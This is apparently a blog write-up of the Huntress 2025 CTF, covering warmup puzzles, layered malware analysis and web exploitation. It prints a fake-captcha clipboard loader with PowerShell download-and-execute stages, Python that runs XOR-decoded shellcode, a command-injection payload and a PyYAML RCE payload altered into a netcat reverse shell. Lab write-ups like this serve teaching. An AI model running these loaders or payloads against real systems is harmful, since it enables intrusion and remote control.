Huntress 2025 CTF

Quick Links

Huntress 2025 CTF#

There’s no better way to learn than by doing, and the Huntress 2025 CTF competition just wrapped! A great mix of different challenges, but my favorites were the malware category.

While this was only my second CTF I am proud of the final result, finishing at 225 out of 6,869. It was a great learning experience, with 72 challenges spread throughout October’s 31 days.

Day 1#

Warm ups#

There are several warmups they provided for day 1, which I like because it gives you a chance to stretch your legs but aren’t necessarily difficult. It took me some time to solve all of them, however.

There were seven groups of warmups for day 1.

- You get a flag for reading the rules. Its in the DOM of the help page (not in the source however, you need to look in a browser inspector after the page has loaded, or look in the javascript files source).

- You get a flag for joining the discord.

- You get a flag for hashing something you can google.

That last one actually threw me for a loop for a moment, because when I used md5sum it didn’t produce the correct output, nano seems to be adamant that files should have newlines at the end.

-

This is a collection of 10 different ways to encode ascii data, starting with binary, octal, decimal, hexidecimal, base32, base45, base64, base85, base92, and base 65,536. I had only heard of half of these, so this was interesting.

-

There is a bunch of bits and the text implies some are missing, I had assumed there was something here about CRC checks and I just skipped it at first. I did come back later and futz around with it, realizing its groups of 7 bits, so 7-bit ascii.

-

QRception. This one was cool, the flag is encoded in an ascii-art qr code, and the ascii art is encoded as a qr code. Pretty cute but the first time I tried I was using a command line tool and I just got a bunch of block characters (the ascii art) without line breaks and I didn’t figure it out. When I tried again using a different tool it showed up obviously right away.

- The final warmup, a vm serving the robots.txt RFC and obviously a robots.txt. I completely missed this one the first time through as I didn’t see that the robots.txt file had a scrollbar when I opened it. After restarting I was monitoring the packets in wireshark and it was much more obvious that way. Still I felt silly for missing it since no tools are needed to find this flag.

Day 1 Malware#

Finally getting into a real one, this one was a lot of nested payloads, like one of those russian dolls.

The initial entry point is a fake captcha. The page didn’t load on my Kali vm firefox, for whatever reason. On my host machine it loads fine. Either way I was able to grab the payload from the source, which is somewhat lucky because this could have been a misdirect since I didn’t observe the actual behaviour of the first stage at all. The payload is a copy-paste command the user is intended to run in the Windows-R run dialog.

The initial page injects this payload into the users clipboard, then asks them to run it in the windows-r dialog.

Code to inject initial payload into clipboard:

function unsecuredCopyToClipboard(text) {

const textArea = document.createElement("textarea");

textArea.value = text;

document.body.appendChild(textArea);

textArea.focus();

textArea.select();

try {

document.execCommand("copy");

}

catch(err) {

console.error("Unable to copy to clipboard", err);

}

document.body.removeChild(textArea);

}

unsecuredCopyToClipboard(decodeURIComponent(escape(atob("IkM6XFdJTkRPV1Ncc3lzdGVtMzJcV2luZG93c1Bvd2VyU2hlbGxcdjEuMFxQb3dlclNoZWxsLmV4ZSIgLVdpIEhJIC1ub3AgLWMgIiRVa3ZxUkh0SXI9JGVudjpMb2NhbEFwcERhdGErJ1wnKyhHZXQtUmFuZG9tIC1NaW5pbXVtIDU0ODIgLU1heGltdW0gODYyNDUpKycuUFMxJztpcm0gJ2h0dHA6Ly8xMC4xLjIwLjE0Ny8/dGljPTEnPiAkVWt2cVJIdElyO3Bvd2Vyc2hlbGwgLVdpIEhJIC1lcCBieXBhc3MgLWYgJFVrdnFSSHRJciI="))));

Initial payload:

"C:\WINDOWS\system32\WindowsPowerShell\v1.0\PowerShell.exe" -Wi HI -nop -c "$UkvqRHtIr=$env:LocalAppData+'\'+(Get-Random -Minimum 5482 -Maximum 86245)+'.PS1';irm 'http://10.1.20.147/?tic=1'> $UkvqRHtIr;powershell -Wi HI -ep bypass -f $UkvqRHtIr"

Which downloads another payload from the same website http://10.1.20.147/?tic=1.

Payload1:

$JGFDGMKNGD = ([char]46)+([char]112)+([char]121)+([char]99);$HMGDSHGSHSHS = [guid]::NewGuid();$OIEOPTRJGS = $env:LocalAppData;irm 'http://10.1.20.147/?tic=2' -OutFile $OIEOPTRJGS\$HMGDSHGSHSHS.pdf;Add-Type -AssemblyName System.IO.Compression.FileSystem;[System.IO.Compression.ZipFile]::ExtractToDirectory("$OIEOPTRJGS\$HMGDSHGSHSHS.pdf", "$OIEOPTRJGS\$HMGDSHGSHSHS");$PIEVSDDGs = Join-Path $OIEOPTRJGS $HMGDSHGSHSHS;$WQRGSGSD = "$HMGDSHGSHSHS";$RSHSRHSRJSJSGSE = "$PIEVSDDGs\pythonw.exe";$RYGSDFSGSH = "$PIEVSDDGs\cpython-3134.pyc";$ENRYERTRYRNTER = New-ScheduledTaskAction -Execute $RSHSRHSRJSJSGSE -Argument "`"$RYGSDFSGSH`"";$TDRBRTRNREN = (Get-Date).AddSeconds(180);$YRBNETMREMY = New-ScheduledTaskTrigger -Once -At $TDRBRTRNREN;$KRYIYRTEMETN = New-ScheduledTaskPrincipal -UserId "$env:USERNAME" -LogonType Interactive -RunLevel Limited;Register-ScheduledTask -TaskName $WQRGSGSD -Action $ENRYERTRYRNTER -Trigger $YRBNETMREMY -Principal $KRYIYRTEMETN -Force;Set-Location $PIEVSDDGs;$WMVCNDYGDHJ = "cpython-3134" + $JGFDGMKNGD; Rename-Item -Path "cpython-3134" -NewName $WMVCNDYGDHJ; iex ('rundll32 shell32.dll,ShellExec_RunDLL "' + $PIEVSDDGs + '\pythonw" "' + $PIEVSDDGs + '\'+ $WMVCNDYGDHJ + '"');Remove-Item $MyInvocation.MyCommand.Path -Force;Set-Clipboard

This payload then sets up an environment to run a python program it downloads from the same website.

Payload2 is a 8mb zip file with a python script and a full python install to run it. I used an online decompiler to view the python code directly. https://www.pylingual.io/

This revelead, to the surprise of no one, another bunch of bytecode, this time encoded with base64.

import base64

#nfenru9en9vnebvnerbneubneubn

exec(base64.b64decode("aW1wb3J0IGN0eXBlcwoKZGVmIHhvcl9kZWNyeXB0KGNpcGhlcnRleHRfYnl0ZXMsIGtleV9ieXRlcyk6CiAgICBkZWNyeXB0ZWRfYnl0ZXMgPSBieXRlYXJyYXkoKQogICAga2V5X2xlbmd0aCA9IGxlbihrZXlfYnl0ZXMpCiAgICBmb3IgaSwgYnl0ZSBpbiBlbnVtZXJhdGUoY2lwaGVydGV4dF9ieXRlcyk6CiAgICAgICAgZGVjcnlwdGVkX2J5dGUgPSBieXRlIF4ga2V5X2J5dGVzW2kgJSBrZXlfbGVuZ3RoXQogICAgICAgIGRlY3J5cHRlZF9ieXRlcy5hcHBlbmQoZGVjcnlwdGVkX2J5dGUpCiAgICByZXR1cm4gYnl0ZXMoZGVjcnlwdGVkX2J5dGVzKQoKc2hlbGxjb2RlID0gYnl0ZWFycmF5KHhvcl9kZWNyeXB0KGJhc2U2NC5iNjRkZWNvZGUoJ3pHZGdUNkdIUjl1WEo2ODJrZGFtMUE1VGJ2SlAvQXA4N1Y2SnhJQ3pDOXlnZlgyU1VvSUwvVzVjRVAveGVrSlRqRytaR2dIZVZDM2NsZ3o5eDVYNW1nV0xHTmtnYStpaXhCeVRCa2thMHhicVlzMVRmT1Z6azJidURDakFlc2Rpc1U4ODdwOVVSa09MMHJEdmU2cWU3Z2p5YWI0SDI1ZFBqTytkVllrTnVHOHdXUT09JyksIGJhc2U2NC5iNjRkZWNvZGUoJ21lNkZ6azBIUjl1WFR6enVGVkxPUk0yVitacU1iQT09JykpKQpwdHIgPSBjdHlwZXMud2luZGxsLmtlcm5lbDMyLlZpcnR1YWxBbGxvYyhjdHlwZXMuY19pbnQoMCksIGN0eXBlcy5jX2ludChsZW4oc2hlbGxjb2RlKSksIGN0eXBlcy5jX2ludCgweDMwMDApLCBjdHlwZXMuY19pbnQoMHg0MCkpCmJ1ZiA9IChjdHlwZXMuY19jaGFyICogbGVuKHNoZWxsY29kZSkpLmZyb21fYnVmZmVyKHNoZWxsY29kZSkKY3R5cGVzLndpbmRsbC5rZXJuZWwzMi5SdGxNb3ZlTWVtb3J5KGN0eXBlcy5jX2ludChwdHIpLCBidWYsIGN0eXBlcy5jX2ludChsZW4oc2hlbGxjb2RlKSkpCmZ1bmN0eXBlID0gY3R5cGVzLkNGVU5DVFlQRShjdHlwZXMuY192b2lkX3ApCmZuID0gZnVuY3R5cGUocHRyKQpmbigp").decode('utf-8'))

#g0emgoemboemoetmboemomeio

which decodes to:

import ctypes

def xor_decrypt(ciphertext_bytes, key_bytes):

decrypted_bytes = bytearray()

key_length = len(key_bytes)

for i, byte in enumerate(ciphertext_bytes):

decrypted_byte = byte ^ key_bytes[i % key_length]

decrypted_bytes.append(decrypted_byte)

return bytes(decrypted_bytes)

shellcode = bytearray(xor_decrypt(base64.b64decode('zGdgT6GHR9uXJ682kdam1A5TbvJP/Ap87V6JxICzC9ygfX2SUoIL/W5cEP/xekJTjG+ZGgHeVC3clgz9x5X5mgWLGNkga+iixByTBkka0xbqYs1TfOVzk2buDCjAesdisU887p9URkOL0rDve6qe7gjyab4H25dPjO+dVYkNuG8wWQ=='), base64.b64decode('me6Fzk0HR9uXTzzuFVLORM2V+ZqMbA==')))

ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000), ctypes.c_int(0x40))

buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)

ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(ptr), buf, ctypes.c_int(len(shellcode)))

functype = ctypes.CFUNCTYPE(ctypes.c_void_p)

fn = functype(ptr)

fn()

Decoding that revealed something interesting, more nested shellcode. This time though it is XOR’d with a key so it isn’t so easy to decode. Of course, the code to decode it is part of the shellcode so it only needs to be adapted to just return the provided shellcode and I ran that in an online python interpreter.

print(shellcode.hex())

# 55 89 E5 81 EC 80 00 00 00 68 93 D8 84 84 68 90 C3 C6 97 68 C3 90 93 92 68 90 C4 C3 C7 68 9C 93 9C 93 68 C0 9C C6 C6 68 97 C6 9C 93 68 94 C7 9D C1 68 DE C1 96 91 68 C3 C9 C4 C2 B9 0A 00 00 00 89 E7 81 37 A5 A5 A5 A5 83 C7 04 49 75 F4 C6 44 24 26 00 C6 85 7F FF FF FF 00 89 E6 8D 7D 80 B9 26 00 00 00 8A 06 88 07 46 47 49 75 F7 C6 07 00 8D 3C 24 B9 40 00 00 00 B0 01 88 07 47 49 75 FA C9 C3

However, the nested code is actually bare x86 machine code. That’s neat! I didn’t know you could do that from python so easily.

Hex View 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F

00000000 55 89 E5 81 EC 80 00 00 00 68 93 D8 84 84 68 90 U........h....h.

00000010 C3 C6 97 68 C3 90 93 92 68 90 C4 C3 C7 68 9C 93 ...h....h....h..

00000020 9C 93 68 C0 9C C6 C6 68 97 C6 9C 93 68 94 C7 9D ..h....h....h...

00000030 C1 68 DE C1 96 91 68 C3 C9 C4 C2 B9 0A 00 00 00 .h....h.........

00000040 89 E7 81 37 A5 A5 A5 A5 83 C7 04 49 75 F4 C6 44 ...7.......Iu..D

00000050 24 26 00 C6 85 7F FF FF FF 00 89 E6 8D 7D 80 B9 $&...........}..

00000060 26 00 00 00 8A 06 88 07 46 47 49 75 F7 C6 07 00 &.......FGIu....

00000070 8D 3C 24 B9 40 00 00 00 B0 01 88 07 47 49 75 FA .<$.@.......GIu.

00000080 C9 C3 ..

using an online dissassembler, https://ret.futo.org/, I retreieved the assembly:

push ebp

mov ebp, esp

sub esp, 0x80

push 0x8484d893

push 0x97c6c390

push 0x929390c3

push 0xc7c3c490

push 0x939c939c

push 0xc6c69cc0

push 0x939cc697

push 0xc19dc794

push 0x9196c1de

push 0xc2c4c9c3

mov ecx, 0xa

mov edi, esp

xor dword ptr [edi], 0xa5a5a5a5

add edi, 4

dec ecx

jne 0x42

mov byte ptr [esp + 0x26], 0

mov byte ptr [ebp - 0x81], 0

mov esi, esp

lea edi, [ebp - 0x80]

mov ecx, 0x26

mov al, byte ptr [esi]

mov byte ptr [edi], al

inc esi

inc edi

dec ecx

jne 0x64

mov byte ptr [edi], 0

lea edi, [esp]

mov ecx, 0x40

mov al, 1

mov byte ptr [edi], al

inc edi

dec ecx

jne 0x7a

leave

ret

The x86 machine code is pretty simple thankfully, as I was running out of steam at this point. It contains a some bytes that it XOR’s against a key before zero’ing out the whole thing and returning. Our flag at last! I had to take a break before continuing because I made some false starts at getting this code to run, including any number of online and offline compiler tools. Instead I ended up translating the machine code into something I can run easily:

FLAG = [

0xc2c4c9c3, 0x9196c1de, 0xc19dc794, 0x939cc697, 0xc6c69cc0,

0x939c939c, 0xc7c3c490, 0x929390c3, 0x97c6c390, 0x8484d893

]

def decode(i,j):

k = (j ^ 0xa5a5a5a5) >> i

return chr(k & 0xff)

flag = [decode(i,j) for j in FLAG for i in (0, 8, 16, 24)]

flag = ''.join(flag)

print(f"{flag}")

Finally the flag reveals itself: flag{d341b8d2c96e9cc96965afbf5675fc26}!!

Day 2#

Ok I’m starting day two on the evening of 10/9, hoping to catch up somehow.

One Factor Auth#

This one was fun and easy.

Visiting the website it is a login form. I set wireshark up to record packets in case there is anything interesting, and try to log in. It comes back with a 2 factor form, so I fill in a random number (000000, chosen by fair dice roll). I notice something, the response comes back right away in a JS alert window instead of a web round trip. Granted, could just be a fast connection but it seemed off to me so I checked the source. Sure enough the correct token was provided in the page itself. Not something you’d expect in reality but a nice little excercise to get the day started.

flag{013cb9b123afec26b572af5087364081}

Spaghetti#

This one is based on analyzing a some malware. There are two files, both apparently ascii text. There are some non-conforming bytes but they might just be a windows encoding thing since they appear to map to apostrophes or quotes or dashes etc.

Essentially what we have is a powershell script that is gigantic, filled with philosophical quotes in the comments.

The second file is referenced by the first one, and is a multi-megabyte single line string of characters.

Presumably, the large powershell script will decode the second file somehow.

Looking through it, it is clear that most of the code is misdirection. However, there are a three large continuous strings that are being manipulated. I ended up performing the manipulations by hand in codium

One of the strings, $MyOasis4, decodes to a powershell script that contains this line

([systeM.neT.webUtility]::HtMldECoDE('flag{b313794dcef335da6206d54af81b6203}'))")

Which decodes to this flag: flag{b313794dcef335da6206d54af81b6203}.

Another one, $TDefo, decodes to, surprise, another powershell script. This one contains a comment:

# Add-MpPreference -ExclusionExtension "flag{60814731f508781b9a5f8636c817af9d}"

The third flag relates to the second file, which is a large blob of text. The powershell script works on it a bit:

$fileName = "AYGIW.tmp"

$filePath = Join-Path -Path $currentDirectory -ChildPath $fileName

$MainFileSettings = Get-Content -Path $filePath

[byte[]]$WULC4 = HombaAmigo($MainFileSettings.replace('WT','00'))

Running the listed substitutions results in an executable file. Thankfully we were done at this point, after sifting through the substitutions I was pretty happy to quickly find the flag in the strings output.

$ file

spaghetti.exe: PE32 executable (GUI) Intel 80386, for MS Windows, 7 sections

$ strings Spahet.exe | grep flag

flag{39544d3b5374ebf7d39b8c260fc4afd8}

Day Three#



Again there are two challenges, a “warmup” and a “malware”. Maximum Sound and Sandy. I spent a lot of time working on maximum sound, researching RF protocols and listening to samples on https://www.sigidwiki.com/

Maximum Sound#

Despite all the signal types I compared to the input, somehow I missed SSTV. I’d even heard of SSTV before and thought the signal could be some kind of image but I didn’t remember the name so my searches had come back with different signals that weren’t a match. It’s pretty clear though if you do look at or listen to the SSTV sample that it is a close match for the sound file we are given as input.

https://www.sigidwiki.com/wiki/SSTV

I had gone down a rabit hole of trying different RF analysis software to see if I could find anything that would give more information on the signal, I tried an absolute cornocopia of rf analyzers, ranging from current gen software available in every package repository, to arcane 90’s era software that I haphazardly downloaded and ran in a vm.



Most prominently, and most successfully, I used SigDigger to look at the signal. I did actually coax sigdigger to display an image which, in hindsight actually is clearly a simular demodulating/decoding to the actual solution, just not quite on the mark, possibly due to rgb channels vs bw or some kind of interlacing difference.

After the month was over and I learned that the signal was SSTV, I found https://sstv-decoder.mathieurenaud.fr/ is an online tool that will decode the wav file directly.



This is the next level of this challenge, identifying the barcode format and solving it. The puzzle name is a reference to the barcode format name - maxicode.

https://www.barcodefaq.com/barcode-match/ has a good image comparison to quickly identify what type of barcode it is.

Then, after cropping the image a quick online decoder will provide the flag. I used https://zxingdecoder.com/

flag{d60ea9faec46c2de1c72533ae3ad11d7}

Sandy#

Sandy sandy sandy…

Wow ok. This one I didn’t solve until the final day, I looked at it briefly originally, didn’t see anything obvious, and didn’t come back to it.

It took a lot of research for me to figure out that this was a script written in AutoIt that had been compiled into a exe. I tried all my usual steps but when I came up empty I had moved on. The revelation came when I noticed that file reports it is UPX packed.

$ file SANDY.exe

SANDY.exe: PE32 executable (GUI) Intel 80386, for MS Windows, UPX compressed, 3 sections

After unpacking it, suddenly the strings were very interesting. Nothing that pointed me in the right direction right away, but some things that pointed to some perl library errors. So I tried running a program that purports to reverse some perl 2 exe converter “encryption”. That crashed a lot and I thought it was just because it was old, so I tried fixing it only to eventually realize it was just not the right input.

Then I thought it could be archived with par, so I was looking into that to see if maybe there was an unarchiver but it turns out any old unarchiver should have identified that so that was out.

Then I saw something about dot net in the strings so I tried to run IlSpy. This turned up nothing.

Then finally I was running a random utility I found in FlareVM, “open in CFF Explorer”. I say random because I pretty much opened it just becacuse it popped up in the context menu, I didn’t even know what the utility was for. In that program’s directory-like view of the executable I happened upon the string “AutoIT”. This was in the strings output too but I hadn’t seen it among the noise.

$ strings sandy_unc.exe | grep AutoIt

name="AutoIt3"

<description>AutoIt v3</description>

This unlocked things for me, because once I read a bit about autoit, I found there was a specialized decompiler for it. So I ran that in my vm and viola, source code.

Now, this was only stage 1.

With the source code in hand, I had thousands of lines of very dense, very obfuscated nonsense. But, in the middle of it all, a gigantic chunk of base64. Obviously I figured I’d start there.

Decoding the base64 led to a bunch of base64 encoded powershell scripts, 9 of them. The code rans them all in turn.

The first one, for instance:

$base64coded = "aILxlK1P..." # remainder removed, a big block of base64 data

$base64EncryptedFunction = $base64coded.Substring(32, $base64coded.Length - 64)

$key1 = "eeJsXD3VT2a7iFMF"

$key2 = "4QK0Zm3Qri61BgF8"

$key3 = "AGAuSHwl7pZo1uQL"

$fullKey = $key1 + $key2 + $key3

$salt = "nBYiV2b8wVrdqsCY"

$keyDerivation = [System.Security.Cryptography.Rfc2898DeriveBytes]::new($fullKey, [System.Text.Encoding]::UTF8.GetBytes($salt), 1000)

$keyBytes = $keyDerivation.GetBytes(32)

$iv = "qGCve1NYklJH6BIV"

$ivBytes = [System.Text.Encoding]::UTF8.GetBytes($iv)

if ($ivBytes.Length -lt 16) { $ivBytes = $ivBytes + @(0) * (16 - $ivBytes.Length) } elseif ($ivBytes.Length -gt 16) { $ivBytes = $ivBytes[0..15] }

$aes = [System.Security.Cryptography.Aes]::Create()

$aes.Key = $keyBytes

$aes.IV = $ivBytes

$decryptor = $aes.CreateDecryptor()

$encryptedBytes = [System.Convert]::FromBase64String($base64EncryptedFunction)

$decryptedBytes = $decryptor.TransformFinalBlock($encryptedBytes, 0, $encryptedBytes.Length)

$memoryStream = New-Object System.IO.MemoryStream(, $decryptedBytes)

$gzipStream = New-Object System.IO.Compression.GZipStream($memoryStream, [System.IO.Compression.CompressionMode]::Decompress)

$streamReader = New-Object System.IO.StreamReader($gzipStream)

$decryptedFunction = $streamReader.ReadToEnd()

Invoke-Expression $decryptedFunction

After looking at the first and second one I realized they were identical except with different variables. Jumping to wild conclusions in excitement led me astray here, just as the challenge authors likely intended. I spent some time getting a python script together that would apply the correct decryption steps for each of the 9 versions of the encrypted payloads, each with their own keys, ivs, etc extracted from the powershell script. It went swimmingly, other than a minor issue with text encoding that codium had no issue with but python choked on, evidently some of the files I was producing were utf-16 but I hadn’t noticed in my haste.

Now looking at the outputs, all are nonsesnse. 8 are identical in structure, they are powershell scripts that make an array of two base64 encoded blobs, and do nothing with them. I thought I would need to combine the outputs to find the flag, but this was a misdirect and I’d already walked past the flag.

function FvFunction {

$fveData = @(

"oLwrACw", # again, remainder of base64 payload removed for visual clarity

"CidcW+w"

)

return $null

}

1 of these is a different powershell script that does some enumeration. I thought oh the others are a mis-direct and this one has the real thing. Nope. The entire branch of this excercise is the mis-direct! There aren’t 9 base64 encoded sections in the original payload, there are 10. One has a different name and in my haste to continue to the next “layer” of the payload I missed it.

The outlier is a json file, just base64 encoded no other steps, no decryption, nothing else to do. And in it is the flag, plain as day. Just sitting alongside some registry entries:

{

"name": "Flag",

"path": "flag{27768419fd176648b335aa92b8d2dab2}"

}

Whew that’s pretty funny. I really spent like an extra hour looking through the other payloads, organizing files, figuring out the decryption, making sure I could apply it to all of them without duplicating work.

When the flag was just sitting there in the thing I missed.

Cute. So Cute. I’m not sure what I can learn from this other than to be methodical, and not get ahead of yourself.

Day Four#

Snooze#

Today’s warmup is called Snooze.

Its just a file to download, without extension. Its only 45 bytes so it can’t have much going on. We’ll reach for the tried and true file command to do its magic.

$ file snooze

snooze: compress'd data 16 bits

Now this doesn’t tell us much right away, and I tried to unarchive it but that didn’t immediately work with the archive tool I used.

So I searched for the output “compress’d data” because it seemed odd to abbreviate a word and end up with the same number of characters. The first google result is someone asking about a .z file. Ok, so renamed it and then it was happy to decompress.

flag{c1c07c90efa59876a97c44c2b175903e}

In hindsight, unar does happily recognize the file without an extension and decompresses.

Arika#

This one is a web challenge, and they provided the website source code to analyze and find/exploit a vulnerability.

Of most intrest is the python code that handles POST requests for the root / of the website:

@app.post("/")

def exec_command():

data = request.get_json(silent=True) or {}

command = data.get("command") or ""

command = command.strip()

if not command:

return jsonify(ok=True, stdout="", stderr="", code=0)

if command == "clear":

return jsonify(ok=True, stdout="", stderr="", code=0, clear=True)

if not any([ re.match(r"^%s$" % allowed, command, len(ALLOWLIST)) for allowed in ALLOWLIST]):

return jsonify(ok=False, stdout="", stderr="error: Run 'help' to see valid commands.\n", code=2)

stdout, stderr, code = run(command)

return jsonify(ok=(code == 0), stdout=stdout, stderr=stderr, code=code)

Walking through this methodically, knowing something must be up because it is a CTF. Now I’m not that familiar with python, so I walked through each statement carefully.

if not any([ re.match(r"^%s$" % allowed, command, len(ALLOWLIST)) for allowed in ALLOWLIST]):

This statement in particular is interesting. It uses list comprehension to repeatedly check the input command against an allowed list of commands. Seems simple, but theres a problem. It doesn’t make sense why the length of the list is being provided to the re.match method. It looks innocent to find this adjacent to a for loop, but it is a “mistake” by the coder.

Opening the API docs for the re module I found this function signature for the match method:

re.match(pattern, string, flags=0)

Looking back at the ALLOWLIST to see how many elements are in it:

ALLOWLIST = ["leaks", "news", "contact", "help",

"whoami", "date", "hostname", "clear"]

There are 8 allowed commands, so we are passing the integer 8 to the flags for the match method. What does 8 correspond to? Looking at the source code for the re module:

https://github.com/python/cpython/blob/main/Lib/re/_constants.py

# flags

SRE_FLAG_TEMPLATE = 1 # template mode (disable backtracking)

SRE_FLAG_IGNORECASE = 2 # case insensitive

SRE_FLAG_LOCALE = 4 # honour system locale

SRE_FLAG_MULTILINE = 8 # treat target as multiline string

SRE_FLAG_DOTALL = 16 # treat target as a single string

SRE_FLAG_UNICODE = 32 # use unicode "locale"

SRE_FLAG_VERBOSE = 64 # ignore whitespace and comments

SRE_FLAG_DEBUG = 128 # debugging

SRE_FLAG_ASCII = 256 # use ascii "locale"

So, the match statement will use the multiline flag, which means our command will pass as long as one of the lines matches the regex. So, we can create a command with newlines inside it to trick this check and then our command will be executed in the context of the webserver.

def run(cmd):

try:

proc = subprocess.run(["/bin/sh", "-c", cmd],capture_output=True,text=True,check=False)

return proc.stdout, proc.stderr, proc.returncode

except Exception as e:

return "", f"error: {e}\n", 1

This is where I got stumped at first. I knew creating a multiline command would allow for passing the test, as along as one of the lines passes the check, but I couldn’t craft a string that made it through both the json parsing and the command line input parsing.

After many many attempts, and more research, I eventually found a string that does function as expected.

The full json-encoded body that is POST’ed to the web app is:

{"command":"whoami\n\r;cat flag.txt"}

Now that the challenge is over, I’ve read other folks’ writeups, and it seems like people had no issue just passing a newline \n and then the new command, e.g. whoami\ncat flag.txt. This did not work for me, the webserver did not give any output when I tried it that way. However, adding the \r and ; made things come together.

Trying it again today with just {"command":"whoami\ncat flag.txt"} as the payload does indeed work. I’m not going to try and diagnose why it wasn’t working for me originally, and I’m glad I learned a bit more about the command line separators than I otherwise would have.

{"code":0,"ok":true,"stderr":"","stdout":"guest\nflag{eaec346846596f7976da7e1adb1f326d}\n"}

Day Five#

Day five was another web app which took what you provided and ran it through command line tools in a vulnerable way. I didn’t find any toehold on this one, and I didn’t research deeply enough to find the issue during the CTF.

The clue here that I didn’t chase down thoroughly enough was that the website is parsing yaml files in python. Searching google a bit will lead to pyYaml and then checking for ‘pyyaml exploit’ yields https://github.com/Anchor0221/CVE-2025-50460

This github repo describes a vulnerability allowing RCE, along with this payload example:

!!python/object/new:type

args: ["z", !!python/tuple [], {"extend": !!python/name:exec }]

listitems: "__import__('os').system('mkdir HACKED')"

I tried modifying this payload to start a reverse shell, but it didn’t work right away

!!python/object/new:type

- args: ["z", !!python/tuple [], {"extend": !!python/name:exec }]

- listitems: "__import__('os').system('nc -nv 10.200.8.139 4444 -e /bin/bash')"

searching some more yielded these two references:

